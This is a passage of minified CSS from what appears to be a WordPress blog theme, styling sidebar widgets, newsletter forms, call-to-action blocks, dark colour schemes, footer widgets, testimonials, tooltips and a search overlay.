2px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 2px 0px rgba(0,0,0,0.15);}.widget.widget_search .screen-reader-text{display:none;}.widget.widget_search .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e966";font-size:20px;margin-right:15px;}.widget.widget_search .search-submit{display:none;}.widget.widget_tag_cloud .tagcloud{text-align:center;}.widget.widget_tag_cloud .tagcloud a{display:inline-block;margin-right:2px;margin-bottom:5px;padding:2px 7px 1px;border:1px solid #646464;border-radius:4px;font-size:0.8rem !important;color:#313131;}.widget.widget_tag_cloud .tagcloud a:hover{text-decoration:none;}.widget.tptn_posts_list_widget ul{list-style:none;margin:0px;padding:0px;}.widget.tptn_posts_list_widget ul li{display:flex;border-bottom:1px solid rgba(0,0,0,0.05);padding:10px 8px;margin-bottom:3px;}.widget.tptn_posts_list_widget ul li > a{display:block;}.widget.tptn_posts_list_widget ul li > a img{max-width:inherit !important;height:auto;display:block;border-radius:6px;}.widget.tptn_posts_list_widget ul li .tptn_after_thumb{padding-left:25px;display:block;}.widget.tptn_posts_list_widget ul li .tptn_after_thumb a{font-size:0.9rem;color:#313131;display:block;}.widget.tptn_posts_list_widget ul li .tptn_date{color:#613c6d;font-size:0.8rem;}.widget .shortcode-social-links{list-style:none;margin:0px;padding:0px;text-align:center;}.widget .shortcode-social-links li{line-height:1;display:inline-block;margin:0px 10px 5px 10px;}.widget .shortcode-social-links li a{font-size:35px;}.single-panel-details .widget{padding-bottom:40px;}.archive-sidebar .os-container,.page-sidebar .os-container,.single-sidebar .os-container,.blog-sidebar .os-container{width:auto;}.archive-sidebar .widget,.page-sidebar .widget,.single-sidebar .widget,.blog-sidebar .widget{margin-top:40px;padding-bottom:40px;border-bottom:1px solid rgba(0,0,0,0.05);}.archive-sidebar .widget:first-child,.page-sidebar .widget:first-child,.single-sidebar .widget:first-child,.blog-sidebar .widget:first-child{margin-top:0px;}.archive-sidebar .widget .widget-title,.page-sidebar .widget .widget-title,.single-sidebar .widget .widget-title,.blog-sidebar .widget .widget-title{text-align:center;position:relative;margin-top:0px;font-size:1.7rem;margin-bottom:60px;}.archive-sidebar .widget .widget-title:after,.page-sidebar .widget .widget-title:after,.single-sidebar .widget .widget-title:after,.blog-sidebar .widget .widget-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget .widget-title:before,.page-sidebar .widget .widget-title:before,.single-sidebar .widget .widget-title:before,.blog-sidebar .widget .widget-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget .widget-title a,.page-sidebar .widget .widget-title a,.single-sidebar .widget .widget-title a,.blog-sidebar .widget .widget-title a{color:#4f3b87;}.archive-sidebar .widget:last-child,.page-sidebar .widget:last-child,.single-sidebar .widget:last-child,.blog-sidebar .widget:last-child{border-bottom:none;}.archive-sidebar .widget.widget_categories ul li:last-child,.page-sidebar .widget.widget_categories ul li:last-child,.single-sidebar .widget.widget_categories ul li:last-child,.blog-sidebar .widget.widget_categories ul li:last-child{border-bottom:none;}.archive-sidebar .widget .shortcode-about-author,.page-sidebar .widget .shortcode-about-author,.single-sidebar .widget .shortcode-about-author,.blog-sidebar .widget .shortcode-about-author{text-align:center;}.archive-sidebar .widget .shortcode-about-author .saa-avatar,.page-sidebar .widget .shortcode-about-author .saa-avatar,.single-sidebar .widget .shortcode-about-author .saa-avatar,.blog-sidebar .widget .shortcode-about-author .saa-avatar{margin-bottom:20px;}.archive-sidebar .widget .shortcode-about-author .saa-avatar img,.page-sidebar .widget .shortcode-about-author .saa-avatar img,.single-sidebar .widget .shortcode-about-author .saa-avatar img,.blog-sidebar .widget .shortcode-about-author .saa-avatar img{max-width:100%;height:auto;}.archive-sidebar .widget .shortcode-about-author .saa-content,.page-sidebar .widget .shortcode-about-author .saa-content,.single-sidebar .widget .shortcode-about-author .saa-content,.blog-sidebar .widget .shortcode-about-author .saa-content{font-size:1.4rem;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb{padding-top:5px;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;font-size:0.96rem;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_excerpt,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_excerpt,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_excerpt,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_excerpt{font-size:0.8rem;margin-top:5px;padding-top:8px;border-top:1px dashed rgba(0,0,0,0.1);display:block;}.archive-sidebar .widget.tptn_posts_list_widget ul li,.page-sidebar .widget.tptn_posts_list_widget ul li,.single-sidebar .widget.tptn_posts_list_widget ul li,.blog-sidebar .widget.tptn_posts_list_widget ul li{padding:0px 0px 15px 0px;margin:0px 0px 15px 0px;}.archive-sidebar .widget.tptn_posts_list_widget ul li:last-child,.page-sidebar .widget.tptn_posts_list_widget ul li:last-child,.single-sidebar .widget.tptn_posts_list_widget ul li:last-child,.blog-sidebar .widget.tptn_posts_list_widget ul li:last-child{border-bottom:none;padding-bottom:0px;}.archive-sidebar .widget.widget_mc4wp_widget,.archive-sidebar .widget.widget_mc4wp_form_widget,.page-sidebar .widget.widget_mc4wp_widget,.page-sidebar .widget.widget_mc4wp_form_widget,.single-sidebar .widget.widget_mc4wp_widget,.single-sidebar .widget.widget_mc4wp_form_widget,.blog-sidebar .widget.widget_mc4wp_widget,.blog-sidebar .widget.widget_mc4wp_form_widget{padding:30px 30px;background-color:#fdf8e3;border-bottom:none;}.archive-sidebar .widget.widget_mc4wp_widget .widget-title,.archive-sidebar .widget.widget_mc4wp_form_widget .widget-title,.page-sidebar .widget.widget_mc4wp_widget .widget-title,.page-sidebar .widget.widget_mc4wp_form_widget .widget-title,.single-sidebar .widget.widget_mc4wp_widget .widget-title,.single-sidebar .widget.widget_mc4wp_form_widget .widget-title,.blog-sidebar .widget.widget_mc4wp_widget .widget-title,.blog-sidebar .widget.widget_mc4wp_form_widget .widget-title{margin-top:0px;margin-bottom:15px;}.archive-sidebar .widget.widget_mc4wp_widget .widget-title span,.archive-sidebar .widget.widget_mc4wp_form_widget .widget-title span,.page-sidebar .widget.widget_mc4wp_widget .widget-title span,.page-sidebar .widget.widget_mc4wp_form_widget .widget-title span,.single-sidebar .widget.widget_mc4wp_widget .widget-title span,.single-sidebar .widget.widget_mc4wp_form_widget .widget-title span,.blog-sidebar .widget.widget_mc4wp_widget .widget-title span,.blog-sidebar .widget.widget_mc4wp_form_widget .widget-title span{padding:0px;border-bottom:none;}.archive-sidebar .widget.widget_mc4wp_widget .mc4wp-form-basic,.archive-sidebar .widget.widget_mc4wp_widget .mc4wp-form-theme,.archive-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-basic,.archive-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-theme,.page-sidebar .widget.widget_mc4wp_widget .mc4wp-form-basic,.page-sidebar .widget.widget_mc4wp_widget .mc4wp-form-theme,.page-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-basic,.page-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-theme,.single-sidebar .widget.widget_mc4wp_widget .mc4wp-form-basic,.single-sidebar .widget.widget_mc4wp_widget .mc4wp-form-theme,.single-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-basic,.single-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-theme,.blog-sidebar .widget.widget_mc4wp_widget .mc4wp-form-basic,.blog-sidebar .widget.widget_mc4wp_widget .mc4wp-form-theme,.blog-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-basic,.blog-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-theme{margin-bottom:0px;margin-top:0px;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block{padding:50px 40px;border-radius:6px;position:relative;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block:before,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block:before,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block:before,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block:before{content:"";background-color:#c4f4f0;width:50%;height:240px;position:absolute;top:0px;left:0px;z-index:1;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block:after,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block:after,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block:after,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block:after{content:"";background-color:#aff0eb;width:30%;height:140px;position:absolute;top:0px;left:0px;z-index:1;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-button,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-button,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-button,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-button{margin:0px;margin-top:2rem;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content{position:relative;z-index:2;flex-wrap:wrap;flex-direction:column;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:before,.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:after,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:before,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:after,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:before,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:after,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:before,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:after{display:none;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title,.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3{margin-bottom:60px;position:relative;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:after,.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:after,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:after,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:after,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:after,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:after,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:after,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:before,.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:before,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:before,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:before,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:before,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:before,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:before,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img{text-align:center;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-offer-img,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-offer-img,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-offer-img,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-offer-img{padding-right:0px;margin-bottom:2rem;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-content,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-content,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-content,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-content{text-align:center;}.archive-sidebar .widget.widget_osetin_cta_widget .widget-title,.archive-sidebar .widget.widget_osetin_cta_widget h3,.page-sidebar .widget.widget_osetin_cta_widget .widget-title,.page-sidebar .widget.widget_osetin_cta_widget h3,.single-sidebar .widget.widget_osetin_cta_widget .widget-title,.single-sidebar .widget.widget_osetin_cta_widget h3,.blog-sidebar .widget.widget_osetin_cta_widget .widget-title,.blog-sidebar .widget.widget_osetin_cta_widget h3{margin-bottom:60px;position:relative;}.archive-sidebar .widget.widget_osetin_cta_widget .widget-title:after,.archive-sidebar .widget.widget_osetin_cta_widget h3:after,.page-sidebar .widget.widget_osetin_cta_widget .widget-title:after,.page-sidebar .widget.widget_osetin_cta_widget h3:after,.single-sidebar .widget.widget_osetin_cta_widget .widget-title:after,.single-sidebar .widget.widget_osetin_cta_widget h3:after,.blog-sidebar .widget.widget_osetin_cta_widget .widget-title:after,.blog-sidebar .widget.widget_osetin_cta_widget h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget.widget_osetin_cta_widget .widget-title:before,.archive-sidebar .widget.widget_osetin_cta_widget h3:before,.page-sidebar .widget.widget_osetin_cta_widget .widget-title:before,.page-sidebar .widget.widget_osetin_cta_widget h3:before,.single-sidebar .widget.widget_osetin_cta_widget .widget-title:before,.single-sidebar .widget.widget_osetin_cta_widget h3:before,.blog-sidebar .widget.widget_osetin_cta_widget .widget-title:before,.blog-sidebar .widget.widget_osetin_cta_widget h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar.color-scheme-dark,.page-sidebar.color-scheme-dark,.single-sidebar.color-scheme-dark,.blog-sidebar.color-scheme-dark{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget,.page-sidebar.color-scheme-dark .widget,.single-sidebar.color-scheme-dark .widget,.blog-sidebar.color-scheme-dark .widget{border-bottom-color:rgba(255,255,255,0.2);}.archive-sidebar.color-scheme-dark .widget-title,.page-sidebar.color-scheme-dark .widget-title,.single-sidebar.color-scheme-dark .widget-title,.blog-sidebar.color-scheme-dark .widget-title{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget-title span,.page-sidebar.color-scheme-dark .widget-title span,.single-sidebar.color-scheme-dark .widget-title span,.blog-sidebar.color-scheme-dark .widget-title span{border-bottom:2px solid rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget-title a,.page-sidebar.color-scheme-dark .widget-title a,.single-sidebar.color-scheme-dark .widget-title a,.blog-sidebar.color-scheme-dark .widget-title a{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li,.page-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li,.single-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li,.blog-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li{border-bottom:1px solid rgba(255,255,255,0.1);}.archive-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb a,.page-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb a,.single-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb a,.blog-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb a{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb .tptn_excerpt,.page-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb .tptn_excerpt,.single-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb .tptn_excerpt,.blog-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb .tptn_excerpt{border-top-color:rgba(255,255,255,0.3);}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr td,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr td,.single-sidebar.color-scheme-dark .shortcode-categories-icons table tr td,.blog-sidebar.color-scheme-dark .shortcode-categories-icons table tr td{border-right:1px dashed rgba(255,255,255,0.1);border-bottom:1px dashed rgba(255,255,255,0.1);}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child,.single-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child,.blog-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child{border-right:none;}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td,.single-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td,.blog-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td{border-bottom:none;}.archive-sidebar.color-scheme-dark .shortcode-categories-icons a,.page-sidebar.color-scheme-dark .shortcode-categories-icons a,.single-sidebar.color-scheme-dark .shortcode-categories-icons a,.blog-sidebar.color-scheme-dark .shortcode-categories-icons a{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a,.page-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a,.single-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a,.blog-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a{border-color:rgba(255,255,255,0.5);color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget{-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.2);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title{border-bottom:1px dashed rgba(255,255,255,0.2);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"],.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"],.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"]{background-color:rgba(0,0,0,0.2);border:rgba(0,0,0,0.3);-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);}.pre-footer{display:flex;flex-wrap:wrap;justify-content:space-between;}.pre-footer .widget{border-radius:0px;flex-grow:1;flex-basis:0;}.pre-footer .widget + .widget{border-left:1px solid rgba(0,0,0,0.05);}.pre-footer .widget .widget-title{margin-top:0px;text-align:left;font-size:1.3rem;margin-bottom:60px;position:relative;}.pre-footer .widget .widget-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.pre-footer .widget .widget-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.pre-footer .widget .shortcode-categories-icons table{margin-top:0px;}.pre-footer.widgets-count-2 .widget{padding:40px 60px;flex:0 0 50%;width:50%;}.pre-footer.widgets-count-2 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-3 .widget{padding:30px 50px;flex:0 0 33%;width:33%;}.pre-footer.widgets-count-3 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-4 .widget{padding:20px 40px;flex:0 0 25%;width:25%;}.pre-footer.widgets-count-4 .widget:last-child,.pre-footer.widgets-count-4 .widget:nth-child(4n){margin-right:0px;}.pre-footer.widgets-count-4 .widget:nth-child(4n + 5){clear:left;}.pre-footer.color-scheme-dark{color:rgba(255,255,255,0.7);}.pre-footer.color-scheme-dark .widget-title{color:rgba(255,255,255,0.9);}.widget_osetin_author_widget + .widget_osetin_social_widget{padding-top:0px;margin-top:0px;}.cta-widget-i{padding:60px 50px;color:rgba(255,255,255,0.8);text-align:center;border-radius:6px;background-size:cover;}.cta-widget-i .widget-title{color:#fff;}.cta-widget-i .cta-link{display:inline-block;margin-top:30px;padding:10px 30px;border-radius:40px;background-color:#fff;box-shadow:0px 1px 3px rgba(0,0,0,0.2);font-weight:700;color:#111;}.widget-testimonial-text{background-color:#fff;color:#313131;box-shadow:1px 1px 4px rgba(0,0,0,0.1);border-radius:6px;padding:40px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;font-size:1.54rem;position:relative;line-height:1.2;}.widget-testimonial-text p{margin-bottom:0px;}.widget-testimonial-text:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#eee;content:"\e90e";position:absolute;font-size:40px;right:12px;top:5px;}.widget-testimonial-author{padding-top:15px;padding-left:40px;}.wt-author-thumb{display:inline-block;vertical-align:middle;margin-right:15px;}.wt-author-thumb img{width:40px;height:auto;border-radius:6px;}.wt-author-name{display:inline-block;vertical-align:middle;font-size:0.8rem;font-weight:700;}.tooltip-trigger{position:relative;cursor:pointer;display:inline-block;}.tooltip-box{position:absolute;top:-30px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);border-radius:4px;background-color:rgba(0,0,0,0.8);color:#fff;padding:3px 10px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-size:0.96rem;}.tooltip-box .tooltip-box-header{white-space:nowrap;}.big-meta-box .tooltip-box{top:-20px;left:100%;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;background-color:rgba(0,0,0,0.8);font-size:0.96rem;padding:3px 10px;text-transform:none;z-index:9;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.main-search-form-overlay{position:fixed;display:none;top:0px;right:0px;bottom:0px;left:0px;z-index:9998;background-color:rgba(0,0,0,0.2);}.main-search-form{background-color:#fff;-webkit-box-shadow:0px 0px 100px 5px rgba(0,0,0,0.7);box-shadow:0px 0px 100px 5px rgba(0,0,0,0.7);border-radius:0px;position:fixed;left:50%;top:-400px;z-index:9999;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);border:2px solid rgba(0,0,0,0.9);overflow:auto;width:550px;}.main-search-form form .search-field-w:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e966";position:absolute;top:25px;left:25px;font-size:32px;color:rgba(0,0,0,0.2);}.main-search-form form.search-loading .search-field-w:before{content:"\e969";color:#111;-webkit-transition:all 1s ease;transition:all 1s ease;-webkit-animation:spinningAnimation 0.8s linear infinite;animation:spinningAnimation 0.8s linear infinite;}.main-search-form form .search-field{padding:20px;padding-left:85px;font-size:30px;border:none;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:300;background-color:transparent;outline:none;display:block;position:relative;}.main-search-form form .search-field:focus{outline:none;}.main-search-form form .search-submit{position:absolute;top:10px;right:10px;background-color:#000;color:#fff;padding:15px 30px;border:none;font-size:24px;text-transform:uppercase;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:300;border-radius:0px;}.autosuggest-results 